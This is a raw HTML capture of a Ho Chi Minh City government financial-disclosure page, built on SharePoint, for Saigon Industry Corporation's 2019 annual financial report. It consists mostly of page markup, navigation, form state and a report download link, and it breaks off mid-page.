

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dnnn.hochiminhcity.gov.vn/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=40&ItemID=2543&OrgID=78&DateNam=2019
body_size: 27338
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" __expr-val-dir="ltr" lang="en-us" dir="ltr">
<head>
	<!--run in IE 9 mode-->
	<meta http-equiv="X-UA-Compatible" content="IE=9" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="Expires" content="0" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />

	
	<!-- robots -->
	

	<!-- page title - can be overridden by <asp:Content ContentPlaceholderID="PlaceHolderPageTitle" > -->
	<title>
	
	Báo cáo doanh nghiệp - Hệ Thống Công Khai Tài Chính TP. Hồ Chí Minh

</title>
	
	<!--fav icon-->
	<link rel="shortcut icon" href="/SiteAssets/Banner-Chinh/favicon.ico" type="image/vnd.microsoft.icon" />

	<!--OOTB CSS-->
	<link rel="stylesheet" type="text/css" href="/Style%20Library/bootstrap/styles/hide-left-nav.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/bootstrap/styles/lv-bootstrap.css"/>
<link rel="stylesheet" type="text/css" href="/_layouts/1033/styles/Themable/Menu.css?rev=j46FAsDJga%2BaixwEf8A%2Fgg%3D%3D"/>
<link rel="stylesheet" type="text/css" href="/_layouts/1033/styles/Themable/search.css?rev=T%2Bhraxktc1A8EnaG5gGMHQ%3D%3D"/>
<link rel="stylesheet" type="text/css" href="/_layouts/1033/styles/Themable/corev4.css?rev=p63%2BuzTeSJc22nVGNZ5zwg%3D%3D"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/bootstrap/styles/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/bootstrap/styles/bootstrap-responsive.min.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/bootstrap/styles/bootstrap-custom.css"/>

	
	<!-- page manager interacts with script and the sharepoint object model -->
	
	
	<!-- unified logging service -->
	
	
	<!-- identifies to scripting elements that this is a v4 master page. required for scrolling? -->
	<script type="text/javascript">
		var _fV4UI = true;
	</script>
	
	<!-- load SharePoint javascript -->
	<script type="text/javascript">
// <![CDATA[
document.write('<script type="text/javascript" src="/style%20library/bootstrap/scripts/jquery-1.8.3.min.js"></' + 'script>');
document.write('<script type="text/javascript" src="/style%20library/bootstrap/scripts/bootstrap.min.js"></' + 'script>');
document.write('<script type="text/javascript" src="/style%20library/bootstrap/scripts/jquery.dragdrop.js"></' + 'script>');
document.write('<script type="text/javascript" src="/style%20library/bootstrap/scripts/bootstrap-custom.js"></' + 'script>');
document.write('<script type="text/javascript" src="/style%20library/bootstrap/scripts/jquery.cycle.all.js"></' + 'script>');
document.write('<script type="text/javascript" src="/style%20library/bootstrap/scripts/jquery.nicescroll.min.js"></' + 'script>');
document.write('<script type="text/javascript" src="/_layouts/1033/init.js?rev=lEi61hsCxcBAfvfQNZA%2FsQ%3D%3D"></' + 'script>');
document.write('<script type="text/javascript" src="/ScriptResource.axd?d=amEHBsn38FiEYvBS80onx978iRRwmzIh5n2N1YrQaM0t8IAxj2z4NMI4Cbkc-Tpc8697RYl5IXYb_m8aIlGnFBTtBQPz1slT-vrQO2bB_quEBSboIGenaIYVs_co2ojaoZnTDS-vN9ZDH8CpCL1oDtlMIKM1&amp;t=3f4a792d"></' + 'script>');
document.write('<script type="text/javascript" src="/_layouts/blank.js?rev=QGOYAJlouiWgFRlhHVlMKA%3D%3D"></' + 'script>');
document.write('<script type="text/javascript" src="/ScriptResource.axd?d=w3U4-cSve-lQssa40XHj1qrGHhFK9CAuxU8z7H_BuuXPBo22p3nahXeO44LhxAZVPZHDcOg1vEnFVPVID7RdD5Du7kEUq_9HlOhVN-FT4nTMu_fNuXk99mWP_eATG46DO3rDAJbM_GCKK-3ZrdB9pQnkdFOZYUKIhEWjCgVPhji0Pf8K0&amp;t=3f4a792d"></' + 'script>');
// ]]>
</script>

	
	<!--bootstrap CSS-->
	
	

	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	
	<!-- javascript to override the active-x message in ie 
		// See http://blog.drisgill.com/2010/02/removing-name-activex-control-warning.html for more info
		// Remove if the IM pressence icons are needed in SharePoint
	-->
	<script type="text/javascript">
		function ProcessImn() { }
		function ProcessImnMarkers() { }	
	</script>
	
	<!-- Optional - provides link that contains the SOAP definitions and WSDL --> 
	<link type="text/xml" rel="alternate" href="/_vti_bin/spsdisco.aspx" />
		
	<!-- Optional - provides scripting for registering _registerHelpComponent within the ribbon-->
	

	<!--Additional Page Head Delegate Control so you can create your own custom CONTROLTEMPLATES -->
	

	<!-- Additional Page Head Content - can be overridden by <asp:Content ContentPlaceholderID="PlaceHolderAdditionalPageHead"> -->
	
	<link rel="stylesheet" type="text/css" href="../../Style%20Library/en-us/Core%20Styles/LV-hide-left-na.css" />


	<!--Additional content placeholders that should stay in head section.-->
	
	
	
	
<script language="javascript" type="text/javascript">
    var jNiceScroll = jQuery.noConflict();
    jNiceScroll(document).ready(function ($) {
        $(".scroll_container").niceScroll({ touchbehavior: false, cursorcolor: "gray", cursoropacitymax: 0.7, cursorwidth: 4, autohidemode: false, horizrailenabled:false
 });
    });
  </script>
<style type="text/css">
	.ctl00_PlaceHolderMain_g_4C9897DC270D48D9AD4CB35D453A187F_0 { border-color:Black;border-width:1px;border-style:Solid; }
	.ctl00_PlaceHolderMain_g_AB47A31912064E398C6FF327A30DEF35_0 { border-color:Black;border-width:1px;border-style:Solid; }
	.ctl00_wpz_0 { border-color:Black;border-width:1px;border-style:Solid; }

</style></head>
<body scroll="no" onload="if (typeof(_spBodyOnLoadWrapper) != 'undefined') _spBodyOnLoadWrapper();" class="v4master lvBoot-v4master">
	<form name="aspnetForm" method="post" action="chi-tiet-bao-cao.aspx?BaoCaoID=40&amp;ItemID=2543&amp;OrgID=78&amp;DateNam=2019" onsubmit="javascript:return WebForm_OnSubmit();" id="aspnetForm">
<div>
<input type="hidden" name="MSOWebPartPage_PostbackSource" id="MSOWebPartPage_PostbackSource" value="" />
<input type="hidden" name="MSOTlPn_SelectedWpId" id="MSOTlPn_SelectedWpId" value="" />
<input type="hidden" name="MSOTlPn_View" id="MSOTlPn_View" value="0" />
<input type="hidden" name="MSOTlPn_ShowSettings" id="MSOTlPn_ShowSettings" value="False" />
<input type="hidden" name="MSOGallery_SelectedLibrary" id="MSOGallery_SelectedLibrary" value="" />
<input type="hidden" name="MSOGallery_FilterString" id="MSOGallery_FilterString" value="" />
<input type="hidden" name="MSOTlPn_Button" id="MSOTlPn_Button" value="none" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__REQUESTDIGEST" id="__REQUESTDIGEST" value="0xF6F11356580B7BB6376E1128F50AB55701BBD5E7E35BEDE12BB852DCF5FF3EEFC6934F9F0F3169AA1D512ECA94FB63CE469806E924C12E6E2C146B06D94FF224,23 Jan 2026 14:38:02 -0000" />
<input type="hidden" name="MSOSPWebPartManager_DisplayModeName" id="MSOSPWebPartManager_DisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_ExitingDesignMode" id="MSOSPWebPartManager_ExitingDesignMode" value="false" />
<input type="hidden" name="MSOWebPartPage_Shared" id="MSOWebPartPage_Shared" value="" />
<input type="hidden" name="MSOLayout_LayoutChanges" id="MSOLayout_LayoutChanges" value="" />
<input type="hidden" name="MSOLayout_InDesignMode" id="MSOLayout_InDesignMode" value="" />
<input type="hidden" name="_wpSelected" id="_wpSelected" value="" />
<input type="hidden" name="_wzSelected" id="_wzSelected" value="" />
<input type="hidden" name="MSOSPWebPartManager_OldDisplayModeName" id="MSOSPWebPartManager_OldDisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_StartWebPartEditingName" id="MSOSPWebPartManager_StartWebPartEditingName" value="false" />
<input type="hidden" name="MSOSPWebPartManager_EndWebPartEditing" id="MSOSPWebPartManager_EndWebPartEditing" value="false" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/huqF0IMSR4buZbmcgZG9hbmggbmdoaeG7h3BkAgEPFgIfBgIiFkRmD2QWAmYPFQwCMjgEMzAyNgI3OAQyMDIyBDMwMjYEMzAyNgQzMDI2BDMwMjY8Q2hp4bq/[base64]/[base64]/huqFjaCBz4bqjbiB4deG6pXQga2luaCBkb2FuaCB2w6AgxJHhuqd1IHTGsCBwaMOhdCB0cmnhu4NuIDUgbsSDbSBj4bunYSBkb2FuaCBuZ2hp4buHcC1OxINtIDIwMjJkAgMPZBYCZg8VDAIzNQQyODkzAjc4BDIwMjAEMjg5MwQyODkzBDI4OTMEMjg5M2dL4bq/[base64]/huqFjaCBz4bqjbiB4deG6pXQga2luaCBkb2FuaCB2w6AgxJHhuqd1IHTGsCBwaMOhdCB0cmnhu4NuIDUgbsSDbSBj4bunYSBkb2FuaCBuZ2hp4buHcC1OxINtIDIwMjBkAgQPZBYCZg8VDAIzNQQyMzc2Ajc4BDIwMTgEMjM3NgQyMzc2BDIzNzYEMjM3Nm5L4bq/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/dCBxdeG6oyB0aOG7sWMgaGnhu4duIGvhur8gaG/[base64]/dCBxdeG6oyB0aOG7sWMgaGnhu4duIGvhur8gaG/[base64]/[base64]/biBuxINtIGLDoW8gY8Ohby1OxINtIDIwMjJkAhsPZBYCZg8VDAI0NwQyOTQwAjc4BDIwMjEEMjk0MAQyOTQwBDI5NDAEMjk0MKMBQsOhbyBjw6FvIMSRw6FuaCBnacOhIHbhu4Ega+G6v3QgcXXhuqMgdGjhu7FjIGhp4buHbiBr4bq/[base64]/[base64]/dCBxdeG6oyB0aOG7sWMgaGnhu4duIGvhur8gaG/[base64]/dCBxdeG6oyB0aOG7sWMgaGnhu4duIGvhur8gaG/[base64]/[base64]/biBuxINtIGLDoW8gY8Ohby1OxINtIDIwMTlkAh4PZBYCZg8VDAI0NwQyNDQzAjc4BDIwMTcEMjQ0MwQyNDQzBDI0NDMEMjQ0M6MBQsOhbyBjw6FvIMSRw6FuaCBnacOhIHbhu4Ega+G6v3QgcXXhuqMgdGjhu7FjIGhp4buHbiBr4bq/[base64]/[base64]/dCBxdeG6oyB0aOG7sWMgaGnhu4duIGvhur8gaG/[base64]/dCBxdeG6oyB0aOG7sWMgaGnhu4duIGvhur8gaG/[base64]/[base64]/biBuxINtIGLDoW8gY8Ohby1OxINtIDIwMTZkAiEPZBYCZg8VDAI0NwQxMTc0Ajc4BDIwMTUEMTE3NAQxMTc0BDExNzQEMTE3NKMBQsOhbyBjw6FvIMSRw6FuaCBnacOhIHbhu4Ega+G6v3QgcXXhuqMgdGjhu7FjIGhp4buHbiBr4bq/[base64]/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=yhk6YhmxAqqFp2h6M7wFgt6chVvyKR__qOoMBzzKRt76_7jWGN1qevPaZOXezgb0AASqCtdH4QFBCH2IHeM3QSWJNVg1&amp;t=636271923501517547" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var MSOWebPartPageFormName = 'aspnetForm';
var g_presenceEnabled = true;
var g_wsaEnabled = false;
var g_wsaLCID = 1033;
var g_wsaSiteTemplateId = 'STS#0';
var g_wsaListTemplateId = 850;
var _fV4UI=true;var _spPageContextInfo = {webServerRelativeUrl: "\u002f", webLanguage: 1033, currentLanguage: 1033, webUIVersion:4,pageListId:"{591dd4f8-b24d-4568-9d9c-755cf862bfff}",pageItemId:18, alertsEnabled:true, siteServerRelativeUrl: "\u002f", allowSilverlightPrompt:'True'};//]]>
</script>
<script type="text/javascript">
<!--
var L_Menu_BaseUrl="";
var L_Menu_LCID="1033";
var L_Menu_SiteTheme="";
//-->
</script>
<script type="text/javascript">
//<![CDATA[
document.onreadystatechange=fnRemoveAllStatus; function fnRemoveAllStatus(){removeAllStatus(true)};var dlc_fvsi = {"DefaultViews":[],"ViewUrls":[],"WebUrl":"\/"};//]]>
</script>

<script type="text/javascript">
//<![CDATA[
function _spNavigateHierarchy(nodeDiv, dataSourceId, dataPath, url, listInContext, type) {
    CoreInvoke('ProcessDefaultNavigateHierarchy', nodeDiv, dataSourceId, dataPath, url, listInContext, type, document.forms.aspnetForm, "", "\u002fPages\u002fchi-tiet-bao-cao.aspx");

}
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
var _spWebPartComponents = new Object();//]]>
</script>
<script type="text/javascript" >
<!--
//-->
</script>
<script src="/_layouts/blank.js?rev=QGOYAJlouiWgFRlhHVlMKA%3D%3D" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(DeferWebFormInitCallback) == 'function') DeferWebFormInitCallback();function WebForm_OnSubmit() {
UpdateFormDigest('\u002f', 1440000);if (typeof(_spFormOnSubmitWrapper) != 'undefined') {return _spFormOnSubmitWrapper();} else {return true;};
return true;
}
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="BAB98CB3" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWEgKikIOiBgLQn5bCCwKwsq+DCwLk+p7tAgKYudqLBQKK5oSxAQL01965CwLGucuEBQLGuf/hDQLGuePOBALGuZerDwLGubvwBwLGua/dDgLGudO5AQLbrq2RAgLbrtH9CgLbroWVCALmreP0De44pGVQbAjkK2T6y8mSAVciNLCj" />
</div>
		<!--SharePoint Scripts-->
		<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager', document.getElementById('aspnetForm'));
Sys.WebForms.PageRequestManager.getInstance()._updateControls(['tctl00$panelZone'], [], [], 90);
//]]>
</script>

	
		<!-- Control SharePoint Zones and Web Parts-->
		

		<!-- SharePoint OOTB control to handle if scripts are not allowed on the clien -->
		<noscript><div class='noindex'>You may be trying to access this site from a secured browser on the server. Please enable scripts and reload this page.</div></noscript>

		<!--Accessibility-->
		<div id="TurnOnAccessibility" style="display:none" class="s4-notdlg noindex">
			<a id="linkTurnOnAcc" href="#" class="ms-TurnOnAcc" onclick="SetIsAccessibilityFeatureEnabled(true);UpdateAccessibilityUI();document.getElementById('linkTurnOffAcc').focus();return false;">
			Turn on more accessible mode</a>
		</div>
		<div id="TurnOffAccessibility" style="display:none" class="s4-notdlg noindex">
			<a id="linkTurnOffAcc" href="#" class="ms-TurnOffAcc" onclick="SetIsAccessibilityFeatureEnabled(false);UpdateAccessibilityUI();document.getElementById('linkTurnOnAcc').focus();return false;">
			Turn off more accessible mode</a>
		</div>
		
		<!--skip to navigation control-->
		<div class="s4-notdlg s4-skipribbonshortcut noindex">
			<a href="javascript:;" onclick="javascript:this.href='#startNavigation';" class="ms-SkiptoNavigation" accesskey="Y">
			Skip Ribbon Commands</a>
		</div>

		<!--skip to content control-->
		<div class="s4-notdlg noindex">
			<a href="javascript:;" onclick="javascript:this.href='#mainContent';" class="ms-SkiptoMainContent" accesskey="X">
			Skip to main content</a>
		</div>

		<!--Global Navigation Delegate Control so you can create your own custom CONTROLTEMPLATES -->
		

		<!--Ribbon-->
		
		

		<!--end ribbon-->

		<!--primary content panel, provides scroll bars under ribbon, replacing the browser scrollbars-->
		<div id="s4-workspace">
			<div id="s4-bodyContainer">
				<!--page status bar including if a page is checked out, ready for publishing, etc-->
				<div id="s4-statusbarcontainer">
					<div id="pageStatusBar" class="s4-status-s1"></div>
				</div>
				<!--title row-->
				<div class="masthead container-fluid s4-notdlg">
					<div class="header clearfix">
						<!--logo-->
						<div class="pull-left lv-logo">
							<a id="ctl00_onetidProjectPropertyTitleGraphic" href="/">
								<img id="ctl00_onetidHeadbnnr2" name="onetidHeadbnnr0" src="/SiteAssets/Banner-Chinh/lv-logo.png" alt="Công bố Tài chính" style="border-width:0px;" />
							</a>
						</div>
						<!--page title-->
						<div class="headtitle pull-left">
						<span class="text-desktop"><img class="" src="/SiteAssets/Banner-Chinh/lv-logo-text-do.png"/></span>

						<div style="display:none">
							<h1 id="pageTitle" class="ms-core-pageTitle">
								
							</h1>
							<ul class="s4-breadcrumb">
	<li class="s4-breadcrumbRootNode"><span class="s4-breadcrumb-arrowcont"><img src="/_layouts/images/nodearrow.png" alt="" style="border-width:0px;display:inline-block;padding-top:4px;" /></span><a class="s4-breadcrumbRootNode" href="/Pages/default.aspx">C&#244;ng bố T&#224;i ch&#237;nh</a><ul class="s4-breadcrumbRootNode"><li class="s4-breadcrumbCurrentNode"><span class="s4-breadcrumb-arrowcont"><img src="/_layouts/images/nodearrow.png" alt="" style="border-width:0px;display:inline-block;padding-top:4px;" /></span><a class="s4-breadcrumbCurrentNode" href="/Pages/chi-tiet-bao-cao.aspx">B&#225;o c&#225;o doanh nghiệp - Hệ Thống C&#244;ng Khai T&#224;i Ch&#237;nh TP. Hồ Ch&#237; Minh</a></li></ul></li>
</ul>
						</div>
						</div>
						<!--search-->
						<div class="searchbox pull-right" style="display:none">
							
								<table class="s4-wpTopTable" border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td valign="top"><div WebPartID="00000000-0000-0000-0000-000000000000" HasPers="true" id="WebPartWPQ1" width="100%" class="noindex" OnlyForMePart="true" allowDelete="false" style="" ><div id="SRSB"> <div>
			<input name="ctl00$PlaceHolderSearchArea$ctl00$ctl00" type="hidden" id="ctl00_PlaceHolderSearchArea_ctl00_ctl00" value="http://dnnn.hochiminhcity.gov.vn" /><table class="ms-sbtable ms-sbtable-ex s4-search" cellpadding="0" cellspacing="0" border="0">
				<tr class="ms-sbrow">
					<td class="ms-sbcell"><input name="ctl00$PlaceHolderSearchArea$ctl00$S3031AEBA_InputKeywords" type="text" value="Search this site..." maxlength="200" id="ctl00_PlaceHolderSearchArea_ctl00_S3031AEBA_InputKeywords" accesskey="S" title="Search..." class="ms-sbplain" alt="Search..." onkeypress="javascript: return S3031AEBA_OSBEK(event);" onfocus="if (document.getElementById('ctl00_PlaceHolderSearchArea_ctl00_ctl04').value =='0') {this.value=''; if (this.className == 's4-searchbox-QueryPrompt') this.className = ''; else this.className = this.className.replace(' s4-searchbox-QueryPrompt',''); document.getElementById('ctl00_PlaceHolderSearchArea_ctl00_ctl04').value=1;}" onblur="if (this.value =='') {this.value='Search this site...'; if (this.className.indexOf('s4-searchbox-QueryPrompt') == -1) this.className += this.className?' s4-searchbox-QueryPrompt':'s4-searchbox-QueryPrompt'; document.getElementById('ctl00_PlaceHolderSearchArea_ctl00_ctl04').value = '0'} else {document.getElementById('ctl00_PlaceHolderSearchArea_ctl00_ctl04').value='1';}" style="width:170px;" /></td><td class="ms-sbgo ms-sbcell"><a id="ctl00_PlaceHolderSearchArea_ctl00_S3031AEBA_go" title="Search" href="javascript:S3031AEBA_Submit()"><img title="Search" onmouseover="this.src='\u002f_layouts\u002fimages\u002fgosearchhover15.png'" onmouseout="this.src='\u002f_layouts\u002fimages\u002fgosearch15.png'" class="srch-gosearchimg" alt="Search" src="/_layouts/images/gosearch15.png" style="border-width:0px;" /></a></td><td class="ms-sbLastcell"></td>
				</tr>
			</table><input name="ctl00$PlaceHolderSearchArea$ctl00$ctl04" type="hidden" id="ctl00_PlaceHolderSearchArea_ctl00_ctl04" value="0" />
		</div></div></div></td>
	</tr>
</table>
							
						</div>
					</div>
					<div id="topnavbar" class="navbar navbar-inverse lv-menu">
						<div class="navbar-inner1">
							<div class="container">
								<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</a>
								<div class="nav-collapse collapse">
									<!--top nav-->
									
										
											<div id="zz1_TopNavigationMenuV4" class="s4-tn">
	<div class="menu horizontal menu-horizontal">
		<ul class="root static">
			<li class="static selected"><a class="static selected menu-item" href="/Pages/default.aspx" accesskey="1"><span class="additional-background"><span class="menu-item-text">Công bố Tài chính</span><span class="ms-hidden">Currently selected</span></span></a><ul class="static">
				<li class="static"><a class="static menu-item" href="/Pages/hethongvanban.aspx"><span class="additional-background"><span class="menu-item-text">Hệ Thống Văn Bản</span></span></a></li><li class="static"><a class="static menu-item" href="/Pages/TimKiemNangCao.aspx?BaoCaoId=24"><span class="additional-background"><span class="menu-item-text">Tra cứu Báo Cáo</span></span></a></li><li class="static"><a class="static menu-item" href="/Pages/baocaocsh.aspx"><span class="additional-background"><span class="menu-item-text">Báo cáo Tài chính Năm của DN</span></span></a></li>
			</ul></li>
		</ul>
	</div>
</div>
											
											<!--top navigation delegrate control. Can be overwritten-->
											
										
									
								</div>
							</div>
						</div>
							<span>
							<div id='lv-login' class="lv-login"><a href="/_layouts/Authenticate.aspx?Source=%2FPages%2Fdefault%2Easpx">Đăng nhập</a></div>
							<div id='lv-quenmatkhau' class="lv-quenmatkhau"><a href="/_layouts/LacVietBio/LacViet.HPS.CongKhaiTaiChinh/Pages/ForgetPassword.aspx">Quên mật khẩu</a></div>

						</span>

						
						

					</div>
				</div>
				<!--end title row-->
				
				<!--page layout-->
				<div id="mainbody" class="container-fluid">
					<div class="row-fluid">
						<!--left panel normally including quick launch bar-->
						<div id="s4-leftpanel" class="s4-notdlg sidebar-nav well span3">
							<div id="s4-leftpanel-content">
								<!--left navigation data source-->
								
								<!--left bar mini calendar-->
								
								<!--left bar additional actions like image preview-->
								
							
								<!--quick launch placeholder-->
								
									<!--start quick launch-->
									<div class="ms-quicklaunchouter">
										<div class="ms-quickLaunch">
											<!--Quick launch nav control -->
											<div id="ctl00_PlaceHolderLeftNavBar_QuickLaunchNavigationManager" class="ms-quicklaunch-navmgr">
	
												<div>
													<!--Quick Launch data source delegate control. Can override, or provide own sitemap data source-->
													
													<div id="zz2_V4QuickLaunchMenu" class="s4-ql">
		<div class="menu vertical menu-vertical">
			<ul class="root static">
				<li class="static"><a class="static menu-item" href="/_layouts/viewlsts.aspx?BaseType=1"><span class="additional-background"><span class="menu-item-text">Libraries</span></span></a><ul class="static">
					<li class="static"><a class="static menu-item" href="/SitePages"><span class="additional-background"><span class="menu-item-text">Site Pages</span></span></a></li><li class="static"><a class="static menu-item" href="/Shared%20Documents/Forms/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">Shared Documents</span></span></a></li><li class="static"><a class="static menu-item" href="/ReportData/Forms/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">Danh sách các báo cáo</span></span></a></li><li class="static"><a class="static menu-item" href="/demo%2001/Forms/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">demo 01</span></span></a></li><li class="static"><a class="static menu-item" href="/PageManager_TemplateList/Forms/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">PageManager_TemplateList</span></span></a></li><li class="static"><a class="static menu-item" href="/BieuMau01CCTCDN/Forms/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">BieuMau01CCTCDN</span></span></a></li>
				</ul></li><li class="static"><a class="static menu-item" href="/_layouts/viewlsts.aspx?BaseType=0"><span class="additional-background"><span class="menu-item-text">Lists</span></span></a><ul class="static">
					<li class="static"><a class="static menu-item" href="/Lists/Tasks/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">Tasks</span></span></a></li><li class="static"><a class="static menu-item" href="/Lists/Reports/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">Báo cáo</span></span></a></li><li class="static"><a class="static menu-item" href="/Lists/ReportCategory/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">Loại báo cáo</span></span></a></li><li class="static"><a class="static menu-item" href="/Lists/PageManager_XmlList/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">Quản trị trang</span></span></a></li><li class="static"><a class="static menu-item" href="/Lists/CounterReport/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">CounterReport</span></span></a></li><li class="static"><a class="static menu-item" href="/Lists/EmailRemind/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">EmailRemind</span></span></a></li><li class="static"><a class="static menu-item" href="/Lists/BaoCaoChuSoHuu/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">Báo Cáo Chủ Sở Hữu</span></span></a></li><li class="static"><a class="static menu-item" href="/Lists/testlist/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">testlist</span></span></a></li>
				</ul></li><li class="static"><a class="static menu-item" href="/_layouts/viewlsts.aspx?BaseType=0&amp;ListTemplate=108"><span class="additional-background"><span class="menu-item-text">Discussions</span></span></a><ul class="static">
					<li class="static"><a class="static menu-item" href="/Lists/Team%20Discussion/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">Team Discussion</span></span></a></li>
				</ul></li>
			</ul>
		</div>
	</div>
												</div>
											
</div>
											
											<!--quick launch tree view nav control-->
											
											<!--end tree view quick launch bar-->
										
											<!--bottom of quicklaunch bar, normally recycle bin-->
											
												<ul class="s4-specialNavLinkList">
													<li>
														<!--recycle link for those with DeleteListItems permissions-->
														
													</li>
													<li>
														<a id="ctl00_PlaceHolderLeftNavBar_PlaceHolderQuickLaunchBottom_idNavLinkViewAllV4" accesskey="3" href="/_layouts/viewlsts.aspx"><span style="height:16px;width:16px;position:relative;display:inline-block;overflow:hidden;" class="s4-clust s4-specialNavIcon"><img src="/_layouts/images/fgimg.png" style="border-width:0px;position:absolute;left:-0px !important;top:-0px !important;border-width:0px;" /></span>&#160;<span class="ms-splinkbutton-text">All Site Content</span></a>
													</li>
												</ul>
											
											<!--end bottom of quick launch placeholder-->
										</div>
									</div>
									<!--end quick launch outer container-->
								
								<!--quick launch placeholder-->
							</div>
						</div>
						<!--end left panel-->
				
						<div class="s4-ca s4-ca-dlgNoRibbon span9" id="MSO_ContentTable">
							

<div class="LV_1Zone">
<div class="LV_1Zone_top_1">
<table width="100%" cellpadding="0" cellspacing="0" border="0">
	<tr>
		<td id="MSOZoneCell_WebPartWPQ2" valign="top" class="s4-wpcell-plain"><table class="s4-wpTopTable" border="0" cellpadding="0" cellspacing="0" width="100%">
			<tr>
				<td valign="top"><div WebPartID="080707df-2376-4fe8-ab4b-e4c2ee8c7aec" HasPers="false" id="WebPartWPQ2" width="100%" class="ms-WPBody noindex" allowDelete="false" style="" ><div id="ctl00_m_g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec">
					
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>Danh sách các Doanh nghiệp</title>
</head>
<div class="ChiTiet-Main">
    <div class="chitiet-trai">
        <body>
            
            <div class="mainDetail">
                <div class="mainDetailLeft span9">
                    <div class="pannel panel-primary">
                        <div class="panel-heading lv-panel-heading">
                            <h2 class="panel-title">
                                <span id="ctl00_m_g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec_ctl00_Label_LoaiBaoCao">BÁO CÁO TÀI CHÍNH</span>
                            </h2>
                        </div>
                        <div class="panel-body danhsach-body">
                            <div class="danhsach-top">
                                <div class="tenbaocao">
                                    <h3 class="panel-title">
                                        <label>
                                            Báo cáo:</label>
                                        <span id="ctl00_m_g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec_ctl00_Label_BaoCao">BÁO CÁO TÀI CHÍNH NĂM CỦA DOANH NGHIỆP</span>
                                    </h3>
                                </div>
                            </div>
                            <div class="row-timkiem row-timkiem-detail">
                                <div class="lv-nam span2">
                                    <select name="ctl00$m$g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec$ctl00$DropDownList_Nam" onchange="javascript:setTimeout('__doPostBack(\'ctl00$m$g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec$ctl00$DropDownList_Nam\',\'\')', 0)" id="ctl00_m_g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec_ctl00_DropDownList_Nam">
						<option value="5 Năm">5 Năm</option>
						<option value="6 Tháng">6 Th&#225;ng</option>
						<option value="2026">2026</option>
						<option value="2025">2025</option>
						<option value="2024">2024</option>
						<option value="2023">2023</option>
						<option value="2022">2022</option>
						<option value="2021">2021</option>
						<option value="2020">2020</option>
						<option selected="selected" value="2019">2019</option>
						<option value="2018">2018</option>
						<option value="2017">2017</option>

					</select>
                                </div>
                                
                                <div class="tencty span8">
                                    <h2 class="panel-title">
                                        <span id="ctl00_m_g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec_ctl00_Label_TenCongTy">Tổng công ty Công nghiệp Sài Gòn  -TNHH MTV</span>
                                    </h2>
                                </div>
                            </div>
                            <div class="danhsach-body-content">
                                <div class="lv-group-taive lv-group-taive-print">
                                    <div class="lv-bg-taive">
                                        <a href="/ReportData/Năm/1041-9-Năm-2019-0412030401.pdf" id="ctl00_m_g_080707df_2376_4fe8_ab4b_e4c2ee8c7aec_ctl00_TaiVe" style="display:none;">Tải về</a>
